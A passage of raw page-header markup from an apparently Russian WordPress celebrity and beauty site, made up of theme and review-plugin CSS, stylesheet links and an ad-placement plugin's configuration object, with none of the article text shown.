30px}}.expert-review-pluses-minuses-header{color:var(--expert-review-text-color);font-size:1.3em;font-weight:700;margin-bottom:.8em;width:100%}.expert-review-minuses,.expert-review-pluses{flex-basis:0;flex-basis:100%;flex-grow:1;flex-wrap:wrap;max-width:100%;position:relative;width:100%}@media(min-width:768px){.expert-review-minuses,.expert-review-pluses{flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{font-size:.95em;margin:15px 0;padding-left:25px;position:relative}.expert-review-minus:before,.expert-review-plus:before{content:"";height:14px;left:0;position:absolute;top:.3em;width:12px}.expert-review-plus:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 50 50%27%3E%3Cpath fill=%27%235cc209%27 d=%27M50 18H32V0H18v18H0v14h18v18h14V32h18z%27/%3E%3C/svg%3E") 50% no-repeat;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 50 50%27%3E%3Cpath fill=%27%23fc2900%27 d=%27M50 32H0V18h50z%27/%3E%3C/svg%3E") 50% no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{background:#fff;content:"";height:1px;left:0;position:absolute;right:0;top:0;width:100%}

</style>
<style id='wpshop-expert-review-rating-style-inline-css' type='text/css'>
:root{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#5c0a93;--expert-review-main-color-gradient:#a74198;--expert-review-text-color:#302638;--expert-review-text-color-light:#5c0a93;--expert-review-like-color:#1d8200;--expert-review-dislike-color:#d30b17;--expert-review-color--purple-1:#5c0a93;--expert-review-color--blue-1:#277f94;--expert-review-color--blue-2:#1f3ea1;--expert-review-color--pink-1:#97249d;--expert-review-color--red-1:#bc2042;--expert-review-color--orange-1:#e99400;--expert-review-color--green-1:#828f11;--expert-review-color--green-2:#518f11;--expert-review-color--gray-1:#312d4b;--expert-review-color--gray-2:#626262;--expert-review-color--black-1:#111}.expert-review--color-blue-1{--expert-review-main-bg:#f5f1f8;--expert-review-main-color:#277f94;--expert-review-main-color-gradient:#07add4;--expert-review-text-color:#277f94;--expert-review-text-color-light:#277f94}.expert-review--color-blue-2{--expert-review-main-bg:#f1f3f8;--expert-review-main-color:#1f3ea1;--expert-review-main-color-gradient:#1a6fcf;--expert-review-text-color:#1f3ea1;--expert-review-text-color-light:#1f3ea1}.expert-review--color-pink-1{--expert-review-main-bg:#f8f1f8;--expert-review-main-color:#97249d;--expert-review-main-color-gradient:#cd23ab;--expert-review-text-color:#97249d;--expert-review-text-color-light:#97249d}.expert-review--color-red-1{--expert-review-main-bg:#faf2f4;--expert-review-main-color:#bc2042;--expert-review-main-color-gradient:#e84c44;--expert-review-text-color:#bc2042;--expert-review-text-color-light:#bc2042}.expert-review--color-orange-1{--expert-review-main-bg:#fbf6f3;--expert-review-main-color:#e99400;--expert-review-main-color-gradient:#ffc555;--expert-review-text-color-light:#e99400}.expert-review--color-green-1{--expert-review-main-bg:#f4f5ed;--expert-review-main-color:#828f11;--expert-review-main-color-gradient:#acbf09;--expert-review-text-color:#828f11;--expert-review-text-color-light:#828f11}.expert-review--color-green-2{--expert-review-main-bg:#f4f7f1;--expert-review-main-color:#518f11;--expert-review-main-color-gradient:#66be0a;--expert-review-text-color:#518f11;--expert-review-text-color-light:#518f11}.expert-review--color-gray-1{--expert-review-main-bg:#f8f8f9;--expert-review-main-color:#312d4b;--expert-review-main-color-gradient:#797495;--expert-review-text-color:#312d4b;--expert-review-text-color-light:#312d4b}.expert-review--color-gray-2{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#626262;--expert-review-main-color-gradient:#9a9a9a;--expert-review-text-color:#626262;--expert-review-text-color-light:#626262}.expert-review--color-black-1{--expert-review-main-bg:#f7f7f7;--expert-review-main-color:#111;--expert-review-main-color-gradient:#555;--expert-review-text-color:#111;--expert-review-text-color-light:#111}.expert-review--color-custom{--expert-review-main-bg:#ffeff9;--expert-review-main-color:#ce2fc9;--expert-review-main-color-gradient:#ce5fca;--expert-review-text-color:#ce2fc9;--expert-review-text-color-light:#ce2fc9}.expert-review{background:var(--expert-review-main-bg);border-radius:4px;margin:2em 0}.expert-review-score-header{color:var(--expert-review-text-color);font-size:1.3em;font-weight:700;margin-bottom:.8em}.expert-review-score{padding:15px;position:relative}@media(min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{align-items:center;display:flex;justify-content:space-between;margin:15px 0}.expert-review-score-line__name{flex-basis:0;flex-grow:1;max-width:100%;position:relative;width:100%}@media(min-width:576px){.expert-review-score-line__name{flex:0 0 39%;max-width:39%}}@media(min-width:768px){.expert-review-score-line__name{flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{flex-basis:0;flex-grow:1;flex:0 0 40%;max-width:100%;max-width:40%;position:relative;width:100%}@media(min-width:576px){.expert-review-score-line__progress{flex:0 0 50%;max-width:50%}}@media(min-width:768px){.expert-review-score-line__progress{flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;border-radius:4px;box-shadow:0 1px 10px rgba(146,123,165,.1);height:17px;overflow:hidden}.expert-review-score-line__progress-fill{background:var(--expert-review-main-color);background-image:linear-gradient(to right,var(--expert-review-main-color),var(--expert-review-main-color-gradient));box-shadow:0 1px 10px rgba(146,123,165,.3);height:17px;transition:width .15s ease}.expert-review-score-line__score{color:var(--expert-review-text-color-light);flex-basis:0;flex-grow:1;flex:0 0 15%;font-size:.85em;font-weight:700;max-width:100%;max-width:15%;position:relative;text-align:right;width:100%}@media(min-width:576px){.expert-review-score-line__score{flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media(min-width:576px){.expert-review-score-summary{display:flex;justify-content:space-between}}.expert-review-score-summary__label{flex-basis:0;flex-grow:1;font-size:.9em;margin-bottom:15px;max-width:100%;position:relative;width:100%}@media(min-width:576px){.expert-review-score-summary__label{flex:0 0 30%;margin-bottom:0;max-width:30%}}.expert-review-score-summary__label strong{font-weight:700}.expert-review-score-summary__text{flex-basis:0;flex-grow:1;max-width:100%;position:relative;width:100%}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media(min-width:576px){.expert-review-score-summary__content{display:flex;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{background:var(--expert-review-main-color);border-radius:50%;color:#fff;font-size:1.2em;font-weight:700;height:50px;line-height:50px;margin-bottom:15px;margin-right:15px;margin-top:-5px;text-align:center;width:50px}@media(min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}

</style>
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-faq-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/faq/style-index.css?ver=1766556936' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-likes-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/likes/style-index.css?ver=1766556936' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-likes-rate-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/likes-rate/style-index.css?ver=1766556936' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpshop-expert-review-poll-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/expert-review/blocks/build/poll/style-index.css?ver=1766556936' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://most-beauty.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-style-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/themes/citynews2/style.css?ver=1741924010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-includes/css/dashicons.css?ver=1741924010' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crb-template-css' href='https://most-beauty.ru/wp-content/cache/min/1/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=1741924010' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://most-beauty.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=3d815dfce274ae39d727bf0a2e193b3a' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<link rel="https://api.w.org/" href="https://most-beauty.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://most-beauty.ru/wp-json/wp/v2/posts/18814" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://most-beauty.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmost-beauty.ru%2Fpeople%2Ftop-10-aktris-s-malenkoj-grudyu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://most-beauty.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmost-beauty.ru%2Fpeople%2Ftop-10-aktris-s-malenkoj-grudyu.html&#038;format=xml" />
<style>
 .menunav ul{margin-top:33px}  @media only screen and (max-width:1100px){.menunav ul{margin-top:0}}.maincol{float:left; margin-right: 3%} @media only screen and (max-width:1024px){.gp-mob-menu-wrap{padding-top: 50px}.gp-mob-menu-close {top:0}}#backtop {bottom:15px}a, .cat-col-item-no-thumb .home-cat-title a, .more-news-item h2 a, .gp-recent-posts-widget ul li a, ol.commentlist li .reply, .next-title a,.prev-title a{color:#444444}.text-title a {color:#333333} .post-content a  {color: #203cc9}a:hover, .post-content  a:hover, h2.post-title a:hover,   ol.commentlist li .reply:hover, .post-header a:hover, .cat-col-item-no-thumb .home-cat-title a:hover, .more-news-item h2 a:hover, .gp-recent-posts-widget ul li a:hover, .next-title a:hover,.prev-title a:hover, .gp-comment-form .gp-wpcf7-note a:hover, .logged-in-as a:hover, .gp-post-tags a:hover  {color: #113f67}body{background: #EBEBF4; color:#444444} .top-header{background:#12c2e9; background:-webkit-linear-gradient(to right, #12c2e9, #c471ed); background:linear-gradient(to right, #12c2e9, #c471ed)}ul.top-header-nav li a{color:#fff}.top-header-menu::-webkit-scrollbar-thumb{background:#ac76e2}.toggle-search {background:#12c2e9; color:#fff}.menunav li a, .menunav .sf-sub-indicator:after {color:#333}.menunav li a:before {background: #203cc9}.menunav ul li ul {background:#fff}.menunav ul li ul li a, .menunav ul.sub-menu .sf-sub-indicator:after{color:#333} #menu-icon, .gp-mob-menu-close, .mob-search  .searchSubmit {color: #fff;  background: #203cc9}@media only screen and (max-width:1100px){ .gp-mob-menu {background:#333} .menunav li a, .mob-search .s {color:#fff!important}.gp-mob-menu-title {color: #666;  border-bottom: 1px solid #666} .menunav ul li ul{border-left:5px solid #5bd1d7}.gp-mob-menu::-webkit-scrollbar-thumb{background:#ac76e2}}.home-cat1 {background:#ff487e}.home-cat2 span{background:#b96b9f}.home-cat3 span{background:#22b9ca}.home-cat4 span{background:#69779b}.home-cat5 span{background:#bf81ff}.home-cat6 span{background:#32dbc6}.home-cat7 span{background:#7194fc}.home-cat8 span{background:#f77fee}#backtop,  .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit,   a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"], .gp404 .searchSubmit, .post-password-form input[type="submit"]{color:#ffffff; background:#203cc9} #backtop:hover,  .toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover,   .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover, .gp404 .searchSubmit:hover, .post-password-form input[type="submit"]:hover{color:#ffffff; background:#113f67}.footer-content{background:#0a0000; background:-webkit-linear-gradient(to right, #0a0000, #0a0404); background:linear-gradient(to right, #0a0000, #0a0404)}.footer-content,.footer-content a{color:#fff}.footer-content a:hover{color:#aaaaaa}blockquote {background: #f7f6fb; color:#444444; border-left:10px solid #17489e}.widget-title span{color:#fff;margin:0;background:#172e9e}.comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}a.page-numbers, a.post-page-numbers{background-color:#f7f6fb; color:#333333}.nav-links .current, a.page-numbers:hover, .post-page-numbers.current, a.post-page-numbers:hover  {background-color:#203cc9; color:#ffffff}.gp-about-mail:before,.gp-about-phone:before,.gp-about-legal:before{background:#12c2e9}.post-header{background:rgba(247,246,251,0.8)}#comments {display: block; height: 50px}</style>
<link rel="icon" href="https://most-beauty.ru/wp-content/uploads/2023/01/cropped-free-icon-star-3446362-32x32.png" sizes="32x32" />
<link rel="icon" href="https://most-beauty.ru/wp-content/uploads/2023/01/cropped-free-icon-star-3446362-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://most-beauty.ru/wp-content/uploads/2023/01/cropped-free-icon-star-3446362-180x180.png" />
<meta name="msapplication-TileImage" content="https://most-beauty.ru/wp-content/uploads/2023/01/cropped-free-icon-star-3446362-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* List Item */
#ez-toc-container nav li{
	padding-top:10px;
}

/* Toc title container */
#ez-toc-container .ez-toc-title-container{
	padding-bottom:10px;
	transform:translatex(0px) translatey(0px);
	font-weight:600;
}

/* Paragraph */
#ez-toc-container p{
	transform:translatex(0px) translatey(0px);
}

/* Toc container */
#ez-toc-container{
	border-top-left-radius:6px;
	border-top-right-radius:6px;
	border-bottom-left-radius:6px;
	border-bottom-right-radius:6px;
}

		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/most-beauty.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/most-beauty.ru\/ip.html","get_ip":"https:\/\/most-beauty.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
